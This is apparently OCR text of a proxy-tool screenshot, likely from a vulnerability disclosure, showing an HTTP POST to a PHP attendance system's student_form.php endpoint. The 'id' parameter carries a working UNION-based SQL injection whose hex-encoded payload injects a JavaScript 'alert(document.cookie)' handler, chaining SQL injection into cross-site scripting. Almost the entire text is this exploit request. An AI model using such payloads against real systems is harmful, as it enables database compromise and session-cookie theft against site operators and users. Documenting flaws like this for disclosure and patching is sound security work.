 Request
Pretty Raw Hex \n
1 POST /php-attendance/modals/student_form.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:125.0)
Gecko/20100101 Firefox/125.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 178
10 Origin: http://localhost
11 Connection: keep-alive
12 Referer: http://localhost/php-attendance/?page=student_list&id=3
13 Cookie: PHPSESSID=aijruilrnf73tv5bott4jcisi9; __insuarance__logged=1;
__insuarance__key=PEMROTC5KU3VLNILVL27
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 id=-9078' UNION ALL SELECT
NULL,NULL,CONCAT(0x717a7a6b71,0x226175746f666f6375732f6f6e666f6375733d22616
c65727428646f63756d656e742e636f6f6b69652922,0x7162707a71),NULL,NULL,NULL--
-
Search
0 highlights